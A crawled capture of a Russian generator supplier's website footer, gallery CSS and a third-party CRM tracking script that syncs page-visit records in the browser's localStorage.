                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/page_5123f034100afae226ef1761d2a7f51f/page_5123f034100afae226ef1761d2a7f51f_v1.css?17697966591021
body_size: 363
content:


/* Start:/local/templates/elektro_flat_copy/components/bitrix/news/our-projects-new/bitrix/news.detail/.default/style.css?1672150095737*/
.photo_list {
  display: flex;
  justify-content: left;
  align-items: start;
  margin: 20px 0 40px -20px;
  flex-wrap: wrap;
}
.photo_item {
  width: 224px;
  height: 170px;
  position: relative;
  margin: 0 0 20px 20px;
  box-sizing: border-box;
  flex: none;
  overflow: hidden;
}
.photo_item-link {
  display: block;
  width: 100%;
  height: 100%;
  filter:saturate(0.5);
  transition:0.2s !important;
}
.photo_item-link:hover {
  filter:saturate(1);
}
.photo_item-img{
  width: 100%;
}

@media screen and (max-width: 787px) {
  .photo_list{
    max-width: 100%;
    margin: 0;
    justify-content: center;
    padding: 0 10px;
  }
  .photo_item{
    width: auto;
    max-width: 100%;
    height: auto;
    margin: 0 0 10px 0;
  }
}

/* End */
/* /local/templates/elektro_flat_copy/components/bitrix/news/our-projects-new/bitrix/news.detail/.default/style.css?1672150095737 */


--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/only_five.js
body_size: 1244
content:
/**
 * OnlyFive CRM4.ORG
 * 2020/09/29
 * https://tracking.fix4.org/tracker/v1/only_five.js
 */

var OnlyFiveCrm4Org = OnlyFiveCrm4Org || {};

// Управление Debug
OnlyFiveCrm4Org.debugEnable = false;

// Console.log для Debug
OnlyFiveCrm4Org.consoleLog = function (message) {
    if (OnlyFiveCrm4Org.debugEnable) {
        console.log('OnlyFive CRM4.ORG: ' + message);
    }
}

// <Проверка наличия jQuery и его подключение>
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    OnlyFiveCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
}

function scriptLoadHandler() {
    OnlyFiveCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
}
// </Проверка наличия jQuery и его подключение>

// Запуск скрипта
OnlyFiveCrm4Org.run = function () {
    OnlyFiveCrm4Org.consoleLog('Запуск!');

    let storageB24 = localStorage.getItem('b24_crm_guest_pages');
    let storageCRM4 = localStorage.getItem('crm4_crm_guest_pages');

    if (storageB24) {
        // Получаем количество элементов объекта
        let countB24 = getObjectLen(storageB24);
        let countCRM4 = 0;

        if (storageCRM4) {
            countCRM4 = getObjectLen(storageCRM4);
            storageCRM4 = modifyStorage(storageCRM4);
            localStorage.setItem('crm4_crm_guest_pages', storageCRM4);
        }

        storageB24 = modifyStorage(storageB24);
        localStorage.setItem('b24_crm_guest_pages', storageB24);

        // Если количество элементов в обоих по 5, то переписываем в Б24
        if (countB24 === 5 && countCRM4 === 5) {
            localStorage.setItem('b24_crm_guest_pages', storageCRM4);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем хранилище Б24!');
        } else {
            // Иначе, переписываем наше хранилище
            localStorage.setItem('crm4_crm_guest_pages', storageB24);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем наше хранилище!');
        }
    }
}

// Посчитать количество корневых элементов в объекте
function getObjectLen(myObj) {
    let length = 0;
    let myObjJson = JSON.parse(myObj);

    $.each(myObjJson, function (key, value) {
        length++;
    });

    return length;
}

// Добавляем в localStorage данные "keywords"
function modifyStorage(oldObj) {
    let url;

    // Конвертируем JSON в объект
    let newObj = JSON.parse(oldObj);

    // Значение атрибута "keywords"
    let keywords = $('meta[name=keywords]').attr('content');
    if (!keywords) {
        keywords = '';
    }

    // Работаем с объектом
    for (let key in newObj) {
        url = newObj[key][0];
        if (url === window.location.href) {
            newObj[key][3] = keywords;
        }
    }

    return JSON.stringify(newObj);
}
